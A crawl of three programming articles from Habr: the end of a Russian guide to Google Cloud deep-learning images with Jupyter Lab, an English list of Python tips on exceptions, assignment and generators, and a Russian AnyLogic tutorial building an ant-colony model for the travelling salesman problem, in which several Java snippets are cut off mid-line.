Итак, из этого списка нам уже известно, как создать новый инстанс и подключится к нему, также мы знаем, как проверить драйвера на работоспособность. Осталось лишь рассказать о том, как останавливать инстанс и создавать из него образ.
Для остановки инстанса выполните следующую команду:
```
function ginstance_stop() {
gcloud compute instances stop - quiet $@
}
ginstance_stop $INSTANCE_NAME
```
А вот команда для создания образа:
```
export IMAGE_NAME="my-awesome-image"
export IMAGE_FAMILY="family1"
gcloud compute images create $IMAGE_NAME \
--source-disk $INSTANCE_NAME \
--source-disk-zone $ZONE \
--family $IMAGE_FAMILY
```
Поздравляю, теперь у Вас есть свой образ с установленными Nvidia драйверами.
Как насчет Jupyter Lab?
-----------------------
Как только Ваш инстанс работает, следующим логичным шагом будет запустить Jupyter Lab, чтобы заняться непосредственно делом :) С новыми образами это очень просто. Jupyter Lab уже запущен с момента, как был запущен инстанс. Все, что нужно сделать — это подключится к инстансу с пробрасыванием порта, на котором слушает Jupyter Lab. А это порт 8080. Это делается следующей командой:
```
gssh $INSTANCE_NAME -- -L 8080:localhost:8080
```
Все готово, теперь можно просто открыть Ваш любимый браузер и зайти на <http://localhost:8080>
Насколько быстрее TensorFlow из образов?
----------------------------------------
Очень Важный вопрос, так как скорость тренинга модели — реальные деньги. Однако, полный ответ на этот вопрос будет длиннее всего, что уже написано в этой статье. Так что Вам придется подождать следующей статьи:)
Ну а пока я Вас побалую некоторыми числами полученными на моем маленьком личном эксперименте. Итак, скорость тренинга на ImageNet составила 6100 изображений в секунду (сеть ResNet-50). Мой личный бюджет не позволил мне закончить тренировку модели полностью, однако, при такой скорости, я предполагаю, что можно достичь 75% точности за 5 часов с небольшим.
Где получить помощь?
--------------------
Если Вам нужна любая информация относительно новых образов Вы можете:
* задать вопрос на stackoverflow, с тегом google-dl-platform;
* написать в открытую [Google Group](https://groups.google.com/forum/#!forum/google-dl-platform);
* можете написать мне на почту или в [твиттер](http://twitter.com/b0noi).
Ваша обратная связь очень важна, если Вам есть что сказать относительно образов, пожалуйста, не стесняйтесь и связывайтесь со мной любым удобным для Вас способом или оставляйте комментарий под этой статьей. | https://habr.com/ru/post/418249/ | null | ru | null |
# Tips and tricks from my Telegram-channel @pythonetc, January 2020

It is a new selection of tips and tricks about Python and programming from my Telegram-channel @pythonetc.
← [Previous publications](https://habr.com/ru/search/?q=%5Bpythonetc%20eng%5D&target_type=posts).

The order of `except` blocks matter: if exceptions can be caught by more than one block, the higher block applies. The following code doesn’t work as intended:
```
import logging
def get(storage, key, default):
try:
return storage[key]
except LookupError:
return default
except IndexError:
return get(storage, 0, default)
except TypeError:
logging.exception('unsupported key')
return default
print(get([1], 0, 42)) # 1
print(get([1], 10, 42)) # 42
print(get([1], 'x', 42)) # error msg, 42
```
`except IndexError` never works since `IndexError` is a subclass of `LookupError`. More concrete exception should always be higher:
```
import logging
def get(storage, key, default):
try:
return storage[key]
except IndexError:
return get(storage, 0, default)
except LookupError:
return default
except TypeError:
logging.exception('unsupported key')
return default
print(get([1], 0, 42)) # 1
print(get([1], 10, 42)) # 1
print(get([1], 'x', 42)) # error msg, 42
```

Python supports parallel assignment meaning that all variables are modified at once after all expressions are evaluated. Moreover, you can use any expression that supports assignment, not only variables:
```
def shift_inplace(lst, k):
size = len(lst)
lst[k:], lst[0:k] = lst[0:-k], lst[-k:]
lst = list(range(10))
shift_inplace(lst, -3)
print(lst)
# [3, 4, 5, 6, 7, 8, 9, 0, 1, 2]
shift_inplace(lst, 5)
print(lst)
# [8, 9, 0, 1, 2, 3, 4, 5, 6, 7]
```

Python substitution does not fallback to addition with negative value. Consider the example:
```
class Velocity:
SPEED_OF_LIGHT = 299_792_458
def __init__(self, amount):
self.amount = amount
def __add__(self, other):
return type(self)(
(self.amount + other.amount) /
(
1 +
self.amount * other.amount /
self.SPEED_OF_LIGHT ** 2
)
)
def __neg__(self):
return type(self)(-self.amount)
def __str__(self):
amount = int(self.amount)
return f'{amount} m/s'
```
That doesn’t work:
```
v1 = Velocity(20_000_000)
v2 = Velocity(10_000_000)
print(v1 - v2)
# TypeError: unsupported operand type(s) for -: 'Velocity' and 'Velocity
```
Funny enough, that does:
```
v1 = Velocity(20_000_000)
v2 = Velocity(10_000_000)
print(v1 +- v2)
# 10022302 m/s
```

Today's post is written by Telegram-user [orsinium](https://habr.com/ru/users/orsinium/).
Function can't be generator and regular function at the same time. If yield is presented anywhere in the function body, the function turns into generator:
```
def zeros(*, count: int, lazy: bool):
if lazy:
for _ in range(count):
yield 0
else:
return [0] * count
zeros(count=10, lazy=True)
#
zeros(count=10, lazy=False)
#
list(zeros(count=10, lazy=False))
# []
```
However, regular function can return another iterator:
```
def _lazy_zeros(*, count: int):
for _ in range(count):
yield 0
def zeros(*, count: int, lazy: bool):
if lazy:
return _lazy_zeros(count=count)
return [0] * count
zeros(count=10, lazy=True)
#
zeros(count=10, lazy=False)
# [0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
Also, for simple cases generator expressions could be useful:
```
def zeros(*, count: int, lazy: bool):
if lazy:
return (0 for _ in range(count))
return [0] * count
```

Brackets are required to create a generator comprehension:
```
>>> g = x**x for x in range(10)
File "", line 1
g = x\*\*x for x in range(10)
^
SyntaxError: invalid syntax
>>> g = (x\*\*x for x in range(10))
>>> g
at 0x7f90ed650258>
```
However they can be omitted if a generator comprehension is the only argument for the function:
```
>>> list((x**x for x in range(4)))
[1, 1, 4, 27]
>>> list(x**x for x in range(4))
[1, 1, 4, 27]
```
That doesn’t work for function with more than one argument:
```
>>> print((x**x for x in range(4)), end='\n')
at 0x7f90ed650468>
>>>
>>>
>>> print(x\*\*x for x in range(4), end='\n')
File "", line 1
SyntaxError: Generator expression must be parenthesized if not sole argument
``` | https://habr.com/ru/post/487732/ | null | en | null |
# Беги, муравей. Беги
В данной статье рассматривается процесс создания имитационной модели поведения муравьиной колонии (можно почитать в [википедии](https://ru.wikipedia.org/wiki/%D0%9C%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D0%B8%D0%BD%D1%8B%D0%B9_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC) ) в среде имитационного моделирования «AnyLogic». Данная статья носит практический характер. В ней будет рассмотрен вопрос применения муравьиного алгоритма для решения задачи о коммивояжёре (Почитать можно [тут](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B0_%D0%BA%D0%BE%D0%BC%D0%BC%D0%B8%D0%B2%D0%BE%D1%8F%D0%B6%D1%91%D1%80%D0%B0)).
Кратко о сути
-------------
Суть задачи коммивояжере заключается в том, что коммивояжер (продавец) должен посетить N городов побывав в каждом из них только один раз по наикратчайшему маршруту. Так как данная задача является NP-сложной и количество вариантов всех возможных маршрутов между N городами вычисляется как «N!», то время поиска кратчайшего маршрута будет увеличиваться по экспоненциальному закону с увеличением значения N. Соответственно время поиска кратчайшего маршрута(решения) с использованием алгоритма «полного перебора» (который дает точное решение) при количестве городов N>16 резко увеличивается (носит экспоненциальный характер). Поэтому мы будем искать не самый короткий по протяженности маршрут, а близкий к нему (рациональный) за конечное время с помощью «муравьиного алгоритма».
Немного слов о AnyLogic – это мощный инструмент позволяющий создавать имитационные модели различной сложности. В нем заложены различные подходы имитационного моделирования. Мы с Вами будем разбирать только один из подходов а именно «Агентное» моделирование. Реализован он на языке программирования «Java», который дополняет существующий инструментарий. Главным недостатком «AnyLogic» является ограничения бесплатной версии по количеству создаваемых агентов их количество не может быть более 50000. «Агент» – является базовой единицей системы имитационного моделирования AnyLogic. Более подробную информацию можно прочитать на сайте [www.anylogic.ru](https://www.anylogic.ru/)
Инструменты
-----------
1. Anylogic – качаем бесплатную версию вот отсюда [www.anylogic.ru/downloads](https://www.anylogic.ru/downloads/)
Первоначальное знакомство AnyLogic:
Интерфейс AnyLogic представлен на рисунке 1. Он в себя включает:
* зеленая область – пространство агента, в котором мы как раз и будем творить;
* красная область – свойства объекта, который находится в фокусе;
* палитра – инструменты, которые можете использовать при создании модели;
* проекты – структура разрабатываемой модели.

*Рис. 1- Рабочее окно AnyLogic*
Создание проекта
----------------
Тут все просто. Жмем на пункт меню «Файл» далее «Создать» и далее «Модель» вводим имя модели и жмем кнопку «Готово» (рис. 2).

*Рис. 2- Создание модели*
Создаем города
--------------
Ну что, приступим. Первое что, мы сделаем так это создадим так называемые города(вершины графа), которые будет посещать муравей посещать. Для чего открываем в палитре вкладку «Агент» и перетаскиваем оттуда красный кружочек с человечком в «Main» агента как это показано на рисунке 3.

*Рис. 3- Создание городов*
После того как вы отпустите кнопку мыши у Вас появиться диалоговое окно («Шаг 1»), предлагающее Вам создать агента. Где необходимо будет выбрать пункт «Популяция агентов» и нажать на кнопу «Далее».

*Рис. 4- Создание городов*
Появиться следующее диалоговое окно (Шаг 2) где необходимо будет ввести имя нового типа агента и имя популяции агентов. Вводим тип «MyTown» и имя популяции «myTowns» и жмем на кнопку «Далее».

*Рис. 4а — Вводим имя нового агента*
Далее появится следующие окно (Шаг 4.). Здесь выбираем «Анимация агента 2D» и иконку с надписью «Завод» и нажимаем кнопку «Готово» (рис. 5).

*Рис. 5- Добавляем анимацию для агента*
Теперь создадим переменную, которая будет определять начальное количество городов в нашей модели. Для чего из «Палитры» перетаскиваем в агент «Main» иконку с надписью «Переменная» и вводим ее название «numberTown». Далее нажимаем на иконку нашей переменной и во вкладке Свойства вводим ее начальное значение равное, например 10 и выбираем ее тип «int» (рис. 6).

*Рис. 6- Создание переменной*
Теперь установим начальное значение нашей популяции городов «myTowns», для чего нажмем мышкой на ее иконку и во вкладке «Свойства» в поле «Начальное количество агентов» напишем имя созданной ранее нами переменной (рис. 7).

*Рис. 7 – Изменение свойств популяции «myTowns»*
Далее сделаем вывод наших городов в агенте «Main» в случайном месте. Место ограничим квадратом 400x400 точек. Для чего во вкладке «Проекты» выбираем мышкой агент «Main» и во вкладке «Свойства» в поле «При запуске» добавляем следующий код на «Java» (рис. 7а):
```
for (int i=0; i
```
Где:
* myTowns.size() – количество созданных городов;
* myTowns.get(i).setXY(uniform(0,400), uniform(0,400)) – устанавливаем координаты X и Y для i-го города;
* uniform(0,400) – функция, которая возвращает случайное число в диапазоне от 0 до 400 по равновероятному закону распределения случайной величины. В среде AnyLogic заложен обширный инструментарий для работы с различными распределениями случайных величин. Есть встроенный конструктор распределений вероятностей он доступен в панели инструментов.
Где:
* myTowns.size() – количество созданных городов;
* myTowns.get(i).setXY(uniform(0,400), uniform(0,400)) – устанавливаем координаты X и Y для i-го города;
* uniform(0,400) – функция, которая возвращает случайное число в диапазоне от 0 до 400 по равновероятному закону распределения случайной величины. В среде AnyLogic заложен обширный инструментарий для работы с различными распределениями случайных величин. Есть встроенный конструктор распределений вероятностей он доступен в панели инструментов под вот такой иконкой.

*Рис. 7а – Расставляем города*
Далее можем уже посмотреть, что у нас с Вами получилось и запустить нашу модель. Для этого используем клавишу «F5», жмем ее и запускается окно для запуска эксперимента как показано на рисунке 8.
*Рис. 8 – Запуск эксперимента*
Далее нажимаем на кнопку «Запустить» в нижнем левом углу окна и происходит запуск эксперимента. У Вас на экране должно получиться окно с содержимым как показано на рисунке 9.

*Рис. 9 – Результат эксперимента*
Итак, на данном шаге мы создали 10 городов и разместили их в случайном (стохастическом) месте на нашем экране. Теперь перейдем к созданию наших «муравьев»
Создадим муравья
----------------
Итак, основной боевой единицей нашей модели будет муравей. Мы должны, во-первых, его создать, а потом смоделировать его поведение.
Создание муравья происходит аналогично создания города. В «Палитре» выбираем «Агент» и перетаскиваем его в «Main». Выбираем «Популяция агентов», потом «Я хочу создать новый тип агента» далее вводим «Имя нового типа» и «Имя популяции» «MyAnt» «myAnts» и жмем «Далее». После выбираем «2D» анимация и, например иконку с надписью «Истребитель» жмем «Готово» должно получиться как показано на рисунке 10.

*Рис. 10 – Создаем муравьев*
Согласитесь, самолетик не похож на муравья, поэтому мы с Вами это исправим. Заходим в поисковик ищем картинку, на которой изображен муравей и меняем самолет на муравья. Для чего выполняем двойное нажатие на красный кружок возле «myAnts». После чего откроется вкладка «myAnt» где нужно удалить самолет и на его место поместить муравья (рис. 11).

*Рис. 11 – Вкладка myAnt*
Выделяем мышкой самолет и жмем «Del». Далее переходим во вкладку «Презентация» и перетаскиваем оттуда элемент «Изображение». После автоматически откроется диалог для выбора файла. Выбираем файл с нашим муравьем (рис. 12) и жмем «Ок».

*Рис. 12 – Вкладка myAnt с муравьем и уже без самолета*
Идем дальше. Выполняем масштабирование муравья и перемещаем его на место, где был когда-то самолет. Должно получиться как показано на рисунке 12а. Все эти операции выполняются с помощь мыши.

*Рис. 12а – Вкладка myAnt с муравьем*
Оживляем муравья
----------------
Теперь нужно научить нашего свежеиспеченного муравья ползать между городами. Правда пока без учета математической модели, но все же пускай побегает. И так, открываем в «Палитре» диаграмму «Диаграмма состояний» и приступаем. Переносим следующие блоки и соединяем их между собой:
* Начало диаграммы состояний – это отправная точка жизненного цикла нашего муравья;
* Состояние – это блок будет характеризовать состояния жизненного цикла нашего муравья. Таких блоков потребуется у штуки.
* Переход – стрелочка, которая будет соединять между собой наши «Состояния» и выполнять переход из одного «Состояния» в другое «Состояние» при выполнении определенных условий.
В итоге должно получиться, что-то типа как показано на рисунке 13.

*Рис. 13 – Логика поведения муравья*
Теперь давайте пропишем начальную логику работы диаграммы муравья. Выбираем мышкой стрелочку, которая выходит из блока под название «Выбор города» и добавляем во вкладке «Свойства» в поле «Действие» следующий код (рис. 14):
```
for (int i=0; i
```
Тут все очень просто идем в цикле по всем городам и подбрасываем монету (генерируем случайную величину с вероятность. 0,5) если ее значение истина (орел), то отправляем муравья к этому городу покидая цикл. Выражение «this.moveTo(main.myTowns.get(i))» — функция, которая отправляет одного агента к другому.

*Рис. 14 – Задаем первоначальную логику движения муравья*
Далее жмем на стрелочку, которая выходит из блока «Движение» и во вкладке «Свойства» в поле «Происходит» установим значение «При получении сообщения» и выбираем пункт «При получении заданного сообщения» в поле «Происходит» как показано на рисунке 15.

*Рис. 15 – Задаем логику для перехода между «Движение» и «Все обошел»*
Теперь настроим последнюю стрелочку, которая выходит из блока «Движение». Выбираем ее мышкой и во вкладке «Свойства» в поле переход устанавливаем «По прибытию агента». Конечный вид «Диаграммы состояний» должен быть как показано на рисунке 16.

*Рис. 16 – Диаграмма состояний с настроенными переходами между блоками*
Итак, давайте разберем как работает «Диаграмма состояний» поведения муравья:
1. Первое состояние, в которое попадает муравей это «Выбор\_города» в нем пока никаких действий не прописано.
2. Далее он по переходу идет в следующее состояние. В этом переходе мы добавили код, который запускает цикл по всем горам и заставляет муравьев бегать по городам.
3. Блок «Движение» тут муравей находится пока не прибудет в ранее выбранный город.
4. Далее у него есть два пути. Первый он возвращается обратно в блок «Выбор\_города» и все повторяется заново. По второму пути он должен будет пойти, когда уже побывал во всех городах. Пока второй путь у нас не настроен. Займемся им чуть позже.

*Рис. 17 – Работа диаграммы состояний*
Теперь можем нажать «F5» по посмотреть, что получилось (рис. 18).
*Рис. 18 – Оживление муравьев*
Зададим критерии
----------------
Итак, что же это за критерии(правила):
1. Муравей должен побывать в каждом городе только один раз.
2. Муравей, когда побывал во всех городах завершает свое движение в последнем городе.
Эти критерии диктует нам условием задачи о коммивояжере. Каждый муравей будет у нас с Вами своего рода коммивояжером, который путешествует по городам.
Давайте научим муравья соблюдать эти правила. Для чего из «Палитры» вкладка «Агент» перенесем на вкладку «MyAnt» «Коллекцию» и «Переменную» и назовем их первую как «isVisited» а вторую как «distance». В первой будет учитывать города, в которых мы уже побывали, а во второй пройденное расстояние муравьем.

*Рис. 19 – Добавляем переменные*
Настроим коллекцию «isVisited». Для чего выбираем ее мышкой и во вкладке «Свойства» устанавливаем «Тип» элементов «int» как показано на рисунке 20.
Для переменной «distance» в ее свойствах в поле «Начальное значение» нужно поставить «0», а тип переменной «double».

*Рис. 20 – Коллекция типа «int»*
Теперь выбираем стрелочку, выходящую из блока «Выбор\_города» и меняем код в поле «Действие» на ниже приведенный:
```
for (int i=0; i
```
В коде выше мы добавили проверку на города, в которых уже успели побывать и учет городов, которые посетили, а также считаем пройденное расстояние. Код довольно простой я думаю Вам будет не трудно разобраться.
Можете попробовать запустить «F5» нашу модель и посмотреть, что же получилось. Теперь муравьи будут проходить по всем городам только один раз и завершать свое движение в блоке все обошел.
Меняем первоначальное размещение муравьев
-----------------------------------------
На этом шаге определим для каждого муравья случайным образом выберем город, с которого он начнет свое путешествие. Для чего на вкладке «Проекты» выбираем мышкой агент «Main» после чего во вкладке «Свойства» добавляем в поле «При запуске» следующий код (рис. 20а):
```
for (int i=0; i
```
